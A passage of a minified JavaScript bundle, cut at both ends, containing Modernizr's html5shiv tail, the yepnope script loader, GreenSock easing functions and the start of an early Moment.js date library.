video",version:"3.7.0",shivCSS:!1!==i.shivCSS,supportsUnknownElements:p,shivMethods:!1!==i.shivMethods,type:"default",shivDocument:e,createElement:d,createDocumentFragment:function(t,e){if(t||(t=l),p)return t.createDocumentFragment();for(var i=(e=e||h(t)).frag.cloneNode(),n=0,s=c(),o=s.length;n<o;n++)i.createElement(s[n]);return i}};t.html5=f,e(l)}(this,d),u._version="2.8.2",u._prefixes=_,u._domPrefixes=x,u._cssomPrefixes=b,u.mq=function(t){var e,i=n.matchMedia||n.msMatchMedia;return i?i(t)&&i(t).matches||!1:(D("@media "+t+" { #"+f+" { position: absolute; } }",function(t){e="absolute"==(n.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),e)},u.hasEvent=M,u.testProp=function(t){return a([t])},u.testAllProps=l,u.testStyles=D,u.prefixed=function(t,e,i){return e?l(t,e,i):l(t,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+O.join(" "),u}(this,this.document),function(t,u,e){function d(t){return"[object Function]"==o.call(t)}function p(t){return"string"==typeof t}function f(){}function m(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function g(){var t=w.shift();b=1,t?t.t?y(function(){("c"==t.t?v.injectCss:v.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),g()):b=0}function i(t,e,i,n,s){return b=0,e=e||"j",p(t)?function(i,n,t,e,s,o,r){function a(t){if(!c&&m(l.readyState)&&(d.r=c=1,!b&&g(),l.onload=l.onreadystatechange=null,t))for(var e in"img"!=i&&y(function(){T.removeChild(l)},50),C[n])C[n].hasOwnProperty(e)&&C[n][e].onload()}r=r||v.errorTimeout;var l=u.createElement(i),c=0,h=0,d={t:t,s:n,e:s,a:o,x:r};1===C[n]&&(h=1,C[n]=[]),"object"==i?l.data=n:(l.src=n,l.type=i),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){a.call(this,h)},w.splice(e,0,d),"img"!=i&&(h||2===C[n]?(T.insertBefore(l,x?null:_),y(a,r)):C[n].push(l))}("c"==e?c:l,t,e,this.i++,i,n,s):(w.splice(this.i++,0,t),1==w.length&&g()),this}function a(){var t=v;return t.loader={load:i,i:0},t}var n,v,s=u.documentElement,y=t.setTimeout,_=u.getElementsByTagName("script")[0],o={}.toString,w=[],b=0,r="MozAppearance"in s.style,x=r&&!!u.createRange().compareNode,T=x?s:_.parentNode,l=(s=t.opera&&"[object Opera]"==o.call(t.opera),s=!!u.attachEvent&&!s,r?"object":s?"script":"img"),c=s?"script":l,S=Array.isArray||function(t){return"[object Array]"==o.call(t)},k=[],C={},O={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};(v=function(t){function h(t,e,i,n,s){var o=function(t){t=t.split("!");var e,i,n,s=k.length,o=t.pop(),r=t.length;for(o={url:o,origUrl:o,prefixes:t},i=0;i<r;i++)n=t[i].split("="),(e=O[n.shift()])&&(o=e(o,n));for(i=0;i<s;i++)o=k[i](o);return o}(t),r=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(e&&(e=d(e)?e:e[t]||e[n]||e[t.split("/").pop().split("?")[0]]),o.instead?o.instead(t,e,i,n,s):(C[o.url]?o.noexec=!0:C[o.url]=1,i.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(d(e)||d(r))&&i.load(function(){a(),e&&e(o.origUrl,s,n),r&&r(o.origUrl,s,n),C[o.url]=2})))}function e(t,e){function i(i,t){if(i){if(p(i))t||(a=function(){var t=[].slice.call(arguments);l.apply(this,t),c()}),h(i,a,e,0,o);else if(Object(i)===i)for(s in n=function(){var t,e=0;for(t in i)i.hasOwnProperty(t)&&e++;return e}(),i)i.hasOwnProperty(s)&&(!t&&!--n&&(d(a)?a=function(){var t=[].slice.call(arguments);l.apply(this,t),c()}:a[s]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[s])),h(i[s],a,e,s,o))}else!t&&c()}var n,s,o=!!t.test,r=t.load||t.both,a=t.callback||f,l=a,c=t.complete||f;i(o?t.yep:t.nope,!!r),r&&i(r)}var i,n,s=this.yepnope.loader;if(p(t))h(t,0,s,0);else if(S(t))for(i=0;i<t.length;i++)p(n=t[i])?h(n,0,s,0):S(n)?v(n):Object(n)===n&&e(n,s);else Object(t)===t&&e(t,s)}).addPrefix=function(t,e){O[t]=e},v.addFilter=function(t){k.push(t)},v.errorTimeout=1e4,null==u.readyState&&u.addEventListener&&(u.readyState="loading",u.addEventListener("DOMContentLoaded",n=function(){u.removeEventListener("DOMContentLoaded",n,0),u.readyState="complete"},0)),t.yepnope=a(),t.yepnope.executeStack=g,t.yepnope.injectJs=function(t,e,i,n,s,o){var r,a,l=u.createElement("script");n=n||v.errorTimeout;for(a in l.src=t,i)l.setAttribute(a,i[a]);e=o?g:e||f,l.onreadystatechange=l.onload=function(){!r&&m(l.readyState)&&(r=1,e(),l.onload=l.onreadystatechange=null)},y(function(){r||e(r=1)},n),s?l.onload():_.parentNode.insertBefore(l,_)},t.yepnope.injectCss=function(t,e,i,n,s,o){var r;n=u.createElement("link"),e=o?g:e||f;for(r in n.href=t,n.rel="stylesheet",n.type="text/css",i)n.setAttribute(r,i[r]);s||(_.parentNode.insertBefore(n,_),y(e,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},(window._gsQueue||(window._gsQueue=[])).push(function(){"use strict";window._gsDefine("easing.Back",["easing.Ease"],function(g){var e,i,t,n=window.GreenSockGlobals||window,s=n.com.greensock,o=2*Math.PI,r=Math.PI/2,a=s._class,l=function(t,e){var i=a("easing."+t,function(){},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,i},c=g.register||function(){},h=function(t,e,i,n){var s=a("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return c(s,t),s},v=function(t,e,i){this.t=t,this.v=e,i&&(((this.next=i).prev=this).c=i.v-e,this.gap=i.t-t)},d=function(t,e){var i=a("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new g;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},u=h("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),p=a("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),f=p.prototype=new g;return f.constructor=p,f.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},p.ease=new p(.7,.7),f.config=p.config=function(t,e,i){return new p(t,e,i)},(f=(e=a("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new g).constructor=e,f.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),(this._p2*t>>0)*this._p1},f.config=e.config=function(t){return new e(t)},(f=(i=a("easing.RoughEase",function(t){for(var e,i,n,s,o,r,a=(t=t||{}).taper||"none",l=[],c=0,h=0|(t.points||20),d=h,u=!1!==t.randomize,p=!0===t.clamp,f=t.template instanceof g?t.template:null,m="number"==typeof t.strength?.4*t.strength:.4;-1<--d;)e=u?Math.random():1/h*d,i=f?f.getRatio(e):e,n="none"===a?m:"out"===a?(s=1-e)*s*m:"in"===a?e*e*m:.5*(s=e<.5?2*e:2*(1-e))*s*m,u?i+=Math.random()*n-.5*n:d%2?i+=.5*n:i-=.5*n,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),r=new v(1,1,null),d=h;-1<--d;)o=l[d],r=new v(o.x,o.y,r);this._prev=new v(0,0,0!==r.t?r:r.next)},!0)).prototype=new g).constructor=i,f.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},f.config=function(t){return new i(t)},i.ease=new i,h("Bounce",l("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=t<.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),h("Elastic",(t=function(t,e,i){var n=a("easing."+t,function(t,e){this._p1=t||1,this._p2=e||i,this._p3=this._p2/o*(Math.asin(1/this._p1)||0)},!0),s=n.prototype=new g;return s.constructor=n,s.getRatio=e,s.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*o/this._p2)+1},.3),t("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*o/this._p2)},.3),t("ElasticInOut",function(t){return(t*=2)<1?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*o/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*o/this._p2)+1},.45)),h("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",l("SineOut",function(t){return Math.sin(t*r)}),l("SineIn",function(t){return 1-Math.cos(t*r)}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),a("easing.EaseLookup",{find:function(t){return g.map[t]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),u},!0)}),window._gsDefine&&window._gsQueue.pop()();var pixGS=window.GreenSockGlobals={};(function(c){function e(t,e){var i=!0;return r(function(){return i&&(!1===U.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t),i=!1),e.apply(this,arguments)},e)}function t(e,i){return function(t){return o(e.call(this,t),i)}}function i(e,i){return function(t){return this.lang().ordinal(e.call(this,t),i)}}function s(){}function n(t){b(t),r(this,t)}function a(t){var e=f(t),i=e.year||0,n=e.quarter||0,s=e.month||0,o=e.week||0,r=e.day||0,a=e.hour||0,l=e.minute||0,c=e.second||0,h=e.millisecond||0;this._milliseconds=+h+1e3*c+6e4*l+36e5*a,this._days=+r+7*o,this._months=+s+3*n+12*i,this._data={},this._bubble()}function r(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return e.hasOwnProperty("toString")&&(t.toString=e.toString),e.hasOwnProperty("valueOf")&&(t.valueOf=e.valueOf),t}function l(t){return t<0?Math.ceil(t):Math.floor(t)}function o(t,e,i){for(var n=""+Math.abs(t),s=0<=t;n.length<e;)n="0"+n;return(s?i?"+":"":"-")+n}function h(t,e,i,n){var s=e._milliseconds,o=e._days,r=e._months;n=null==n||n,s&&t._d.setTime(+t._d+s*i),o&&W(t,"Date",N(t,"Date")+o*i),r&&H(t,N(t,"Month")+r*i),n&&U.updateOffset(t,o||r)}function d(t){return"[object Array]"===Object.prototype.toString.call(t)}function u(t,e,i){var n,s=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),r=0;for(n=0;n<s;n++)(i&&t[n]!==e[n]||!i&&g(t[n])!==g(e[n]))&&r++;return r+o}function p(t){if(t){var e=t.toLowerCase().replace(/(.)s$/,"$1");t=Et[t]||zt[e]||e}return t}function f(t){var e,i,n={};for(i in t)t.hasOwnProperty(i)&&((e=p(i))&&(n[e]=t[i]));return n}function m(r){var a,l;if(0===r.indexOf("week"))a=7,l="day";else{if(0!==r.indexOf("month"))return;a=12,l="month"}U[r]=function(i,t){var e,n,s=U.fn._lang[r],o=[];if("number"==typeof i&&(t=i,i=c),n=function(t){var e=U().utc().set(l,t);return s.call(U.fn._lang,e,i||"")},null!=t)return n(t);for(e=0;e<a;e++)o.push(n(e));return o}}function g(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=0<=e?Math.floor(e):Math.ceil(e)),i}function v(t,e){return new Date(Date.UTC(t,e+1,0)).getUTCDate()}function y(t,e,i){return L(U([t,11,31+e-i]),e,i).week}function _(t){return w(t)?366:365}function w(t){return t%4==0&&t%100!=0||t%400==0}function b(t){var e;t._a&&-2===t._pf.overflow&&(e=t._a[K]<0||11<t._a[K]?K:t._a[J]<1||t._a[J]>v(t._a[Z],t._a[K])?J:t._a[tt]<0||23<t._a[tt]?tt:t._a[et]<0||59<t._a[et]?et:t._a[it]<0||59<t._a[it]?it:t._a[nt]<0||999<t._a[nt]?nt:-1,t._pf._overflowDayOfYear&&(e<Z||J<e)&&(e=J),t._pf.overflow=e)}function x(t){return null==t._isValid&&(t._isValid=!isNaN(t._d.getTime())&&t._pf.overflow<0&&!t._pf.empty&&!t._pf.invalidMonth&&!t._pf.nullInput&&!t._pf.invalidFormat&&!t._pf.userInvalidated,t._strict&&(t._isValid=t._isValid&&0===t._pf.charsLeftOver&&0===t._pf.unusedTokens.length)),t._isValid}function T(t){return t?t.toLowerCase().replace("_","-"):t}function S(t,e){return e._isUTC?U(t).zone(e._offset||0):U(t).local()}function k(t){var e,i,n,s,o=0,r=function(t){if(!st[t]&&rt)try{require("./lang/"+t)}catch(t){}return st[t]};if(!t)return U.fn._lang;if(!d(t)){if(i=r(t))return i;t=[t]}for(;o<t.length;){for(e=(s=T(t[o]).split("-")).length,n=(n=T(t[o+1]))?n.split("-"):null;0<e;){if(i=r(s.slice(0,e).join("-")))return i;if(n&&n.length>=e&&u(s,n,!0)>=e-1)break;e--}o++}return U.fn._lang}function C(t,e){return t.isValid()?(e=O(e,t.lang()),It[e]||(It[e]=function(i){var n,s,t,o=i.match(ht);for(n=0,s=o.length;n<s;n++)o[n]=jt[o[n]]?jt[o[n]]:(t=o[n]).match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"");return function(t){var e="";for(n=0;n<s;n++)e+=o[n]instanceof Function?o[n].call(t,i):o[n];return e}}(e)),It[e](t)):t.lang().invalidDate()}function O(t,e){function i(t){return e.longDateFormat(t)||t}var n=5;for(dt.lastIndex=0;0<=n&&dt.test(t);)t=t.replace(dt,i),dt.lastIndex=0,n-=1;return t}function P(t,e){var i,n=e._strict;switch(t){case"Q":return xt;case"DDDD":return St;case"YYYY":case"GGGG":case"gggg":return n?kt:ft;case"Y":case"G":case"g":return Ot;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return n?Ct:mt;case"S":if(n)return xt;case"SS":if(n)return Tt;case"SSS":if(n)return St;case"DDD":return pt;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return vt;case"a":case"A":return k(e._l)._meridiemParse;case"X":return wt;case"Z":case"ZZ":return yt;case"T":return _t;case"SSSS":return gt;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return n?Tt:ut;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return ut;case"Do":return bt;default:return new RegExp((i=t.replace("\\",""),i.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,i,n,s){return e||i||n||s}).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")))}}function D(t){var e=(t=t||"").match(yt)||[],i=((e[e.length-1]||[])+"").match($t)||["-",0,0],n=60*i[1]+g(i[2]);return"+"===i[0]?-n:n}function M(t,e,i){var n,s=i._a;switch(t){case"Q":null!=e&&(s[K]=3*(g(e)-1));break;case"M":case"MM":null!=e&&(s[K]=g(e)-1);break;case"MMM":case"MMMM":null!=(n=k(i._l).monthsParse(e))?s[K]=n:i._pf.invalidMonth=e;break;case"D":case"DD":null!=e&&(s[J]=g(e));break;case"Do":null!=e&&(s[J]=g(parseInt(e,10)));break;case"DDD":case"DDDD":null!=e&&(i._dayOfYear=g(e));break;case"YY":s[Z]=U.parseTwoDigitYear(e);break;case"YYYY":case"YYYYY":case"YYYYYY":s[Z]=g(e);break;case"a":case"A":i._isPm=k(i._l).isPM(e);break;case"H":case"HH":case"h":case"hh":s[tt]=g(e);break;case"m":case"mm":s[et]=g(e);break;case"s":case"ss":s[it]=g(e);break;case"S":case"SS":case"SSS":case"SSSS":s[nt]=g(1e3*("0."+e));break;case"X":i._d=new Date(1e3*parseFloat(e));break;case"Z":case"ZZ":i._useUTC=!0,i._tzm=D(e);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":t=t.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":t=t.substr(0,2),e&&(i._w=i._w||{},i._w[t]=e)}}function $(i){var t,e,n,s,o,r,a,l,c,h,d,u,p=[];if(!i._d){for(d=i,u=void 0,u=new Date,n=d._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],i._w&&null==i._a[J]&&null==i._a[K]&&(o=function(t){var e=parseInt(t,10);return t?t.length<3?68<e?1900+e:2e3+e:e:null==i._a[Z]?U().weekYear():i._a[Z]},a=null!=(r=i._w).GG||null!=r.W||null!=r.E?R(o(r.GG),r.W||1,r.E,4,1):(l=k(i._l),c=null!=r.d?I(r.d,l):null!=r.e?parseInt(r.e,10)+l._week.dow:0,h=parseInt(r.w,10)||1,null!=r.d&&c<l._week.dow&&h++,R(o(r.gg),h,c,l._week.doy,l._week.dow)),i._a[Z]=a.year,i._dayOfYear=a.dayOfYear),i._dayOfYear&&(s=null==i._a[Z]?n[Z]:i._a[Z],i._dayOfYear>_(s)&&(i._pf._overflowDayOfYear=!0),e=z(s,0,i._dayOfYear),i._a[K]=e.getUTCMonth(),i._a[J]=e.getUTCDate()),t=0;t<3&&null==i._a[t];++t)i._a[t]=p[t]=n[t];for(;t<7;t++)i._a[t]=p[t]=null==i._a[t]?2===t?1:0:i._a[t];p[tt]+=g((i._tzm||0)/60),p[et]+=g((i._tzm||0)%60),i._d=(i._useUTC?z:function(t,e,i,n,s,o,r){var a=new Date(t,e,i,n,s,o,r);return t<1970&&a.setFullYear(t),a}).apply(null,p)}}function A(t){t._a=[],t._pf.empty=!0;var e,i,n,s,o,r=k(t._l),a=""+t._i,l=a.length,c=0;for(n=O(t._f,r).match(ht)||[],e=0;e<n.length;e++)s=n[e],(i=(a.match(P(s,t))||[])[0])&&(0<(o=a.substr(0,a.indexOf(i))).length&&t._pf.unusedInput.push(o),a=a.slice(a.indexOf(i)+i.length),c+=i.length),jt[s]?(i?t._pf.empty=!1:t._pf.unusedTokens.push(s),M(s,i,t)):t._strict&&!i&&t._pf.unusedTokens.push(s);t._pf.charsLeftOver=l-c,0<a.length&&t._pf.unusedInput.push(a),t._isPm&&t._a[tt]<12&&(t._a[tt]+=12),!1===t._isPm&&12===t._a[tt]&&(t._a[tt]=0),$(t),b(t)}function E(t){var e,i,n,s=t._i,o=at.exec(s);s===c?t._d=new Date:o?t._d=new Date(+o[1]):"string"==typeof s?function(t){var e,i,n=t._i,s=Pt.exec(n);if(s){for(t._pf.iso=!0,e=0,i=Dt.length;e<i;e++)if(Dt[e][1].exec(n)){t._f=Dt[e][0]+(s[6]||" ");break}for(e=0,i=Mt.length;e<i;e++)if(Mt[e][1].exec(n)){t._f+=Mt[e][0];break}n.match(yt)&&(t._f+="Z"),A(t)}else U.createFromInputFallback(t)}(t):d(s)?(t._a=s.slice(0),$(t)):(n=s,"[object Date]"===Object.prototype.toString.call(n)||n instanceof Date?t._d=new Date(+s):"object"==typeof s?(e=t)._d||(i=f(e._i),e._a=[i.year,i.month,i.day,i.hour,i.minute,i.second,i.millisecond],$(e)):"number"==typeof s?t._d=new Date(s):U.createFromInputFallback(t))}function z(t){var e=new Date(Date.UTC.apply(null,arguments));return t<1970&&e.setUTCFullYear(t),e}function I(t,e){if("string"==typeof t)if(isNaN(t)){if("number"!=typeof(t=e.weekdaysParse(t)))return null}else t=parseInt(t,10);return t}function L(t,e,i){var n,s=i-e,o=i-t.day();return s<o&&(o-=7),o<s-7&&(o+=7),n=U(t).add("d",o),{week:Math.ceil(n.dayOfYear()/7),year:n.year()}}function R(t,e,i,n,s){var o,r=z(t,0,1).getUTCDay();return{year:0<(o=7*(e-1)+((i=null!=i?i:s)-s)+(s-r+(n<r?7:0)-(r<s?7:0))+1)?t:t-1,dayOfYear:0<o?o:_(t-1)+o}}function j(t){var e=t._i,i=t._f;return null===e||i===c&&""===e?U.invalid({nullInput:!0}):("string"==typeof e&&(t._i=e=k().preparse(e)),U.isMoment(e)?(t=function(t){var e,i={};for(e in t)t.hasOwnProperty(e)&&ot.hasOwnProperty(e)&&(i[e]=t[e]);return i}(e))._d=new Date(+e._d):i?d(i)?function(t){var e,i,n,s,o;if(0===t._f.length)return t._pf.invalidFormat=!0,t._d=new Date(NaN);for(s=0;s<t._f.length;s++)o=0,(e=r({},t))._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1},e._f=t._f[s],A(e),x(e)&&(o+=e._pf.charsLeftOver,o+=10*e._pf.unusedTokens.length,e._pf.score=o,(null==n||o<n)&&(n=o,i=e));r(t,i||e)}(t):A(t):E(t),new n(t))}function H(t,e){var i;return"string"==typeof e&&"number"!=typeof(e=t.lang().monthsParse(e))||(i=Math.min(t.date(),v(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,i)),t}function N(t,e){return t._d["get"+(t._isUTC?"UTC":"")+e]()}function W(t,e,i){return"Month"===e?H(t,i):t._d["set"+(t._isUTC?"UTC":"")+e](i)}function F(e,i){return function(t){return null!=t?(W(this,e,t),U.updateOffset(this,i),this):N(this,e)}}function Y(t){U.duration.fn[t]=function(){return this._data[t]}}function q(t,e){U.duration.fn["as"+t]=function(){return+this/e}}function B(t){"undefined"==typeof ender&&(G=Q.moment,Q.moment=t?e("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.",U):U)}for(var U,G,X,Q="undefined"!=typeof global?global:this,V=Math.round,Z=0,K=1,J=2,tt=3,et=4,it=5,nt=6,st={},ot={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},rt="undefined"!=typeof module&&module.exports,at=/^\/?Date\((\-?\d+)/i,lt=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,ct=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,ht=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,dt=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,ut=/\d\d?/,pt=/\d{1,3}/,ft=/\d{1,4}/,mt=/[+\-]?\d{1,6}/,gt=/\d+/,vt=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,yt=/Z|[\+\-]\d\d:?\d\d/gi,_t=/T/i,wt=/[\+\-]?\d+(\.\d{1,3})?/,bt=/\d{1,2}/,xt=/\d/,Tt=/\d\d/,St=/\d{3}/,kt=/\d{4}/,Ct=/[+-]?\d{6}/,Ot=/[+-]?\d+/,Pt=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Dt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Mt=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],$t=/([\+\-]|\d\d)/gi,At=("Date|Hours|Minutes|Seconds|Milliseconds".split("|"),{Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6}),Et={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",Q:"quarter",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},zt={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},It={},Lt="DDD w W M D d".split(" "),Rt="M D H h m s w W".split(" "),jt={M:function(){return this.month()+1},MMM:function(t){return this.lang().monthsShort(this,t)},MMMM:function(t){return this.lang().months(this,t)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(t){return this.lang().weekdaysMin(this,t)},ddd:function(t){return this.lang().weekdaysShort(this,t)},dddd:function(t){return this.lang().weekdays(this,t)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return o(this.year()%100,2)},YYYY:function(){return o(this.year(),4)},YYYYY:function(){return o(this.year(),5)},YYYYYY:function(){var t=this.year();return(0<=t?"+":"-")+o(Math.abs(t),6)},gg:function(){return o(this.weekYear()%100,2)},gggg:function(){return o(this.weekYear(),4)},ggggg:function(){return o(this.weekYear(),5)},GG:function(){return o(this.isoWeekYear()%100,2)},GGGG:function(){return o(this.isoWeekYear(),4)},GGGGG:function(){return o(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return g(this.milliseconds()/100)},SS:function(){return o(g(this.milliseconds()/10),2)},SSS:function(){return o(this.milliseconds(),3)},SSSS:function(){return o(this.milliseconds(),3)},Z:function(){var t=-this.zone(),e="+";return t<0&&(t=-t,e="-"),e+o(g(t/60),2)+":"+o(g(t)%60,2)},ZZ:function(){var t=-this.zone(),e="+";return t<0&&(t=-t,e="-"),e+o(g(t/60),2)+o(g(t)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},Ht=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];Lt.length;)X=Lt.pop(),jt[X+"o"]=i(jt[X],X);for(;Rt.length;)X=Rt.pop(),jt[X+X]=t(jt[X],2);for(jt.DDDD=t(jt.DDD,3),r(s.prototype,{set:function(t){var e,i;for(i in t)"function"==typeof(e=t[i])?this[i]=e:this["_"+i]=e},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(t){return this._months[t.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(t){return this._monthsShort[t.month()]},monthsParse:function(t){var e,i,n;for(this._monthsParse||(this._monthsParse=[]),e=0;e<12;e++)if(this._monthsParse[e]||(i=U.utc([2e3,e]),n="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[e]=new RegExp(n.replace(".",""),"i")),this._monthsParse[e].test(t))return e},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(t){return this._weekdays[t.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(t){return 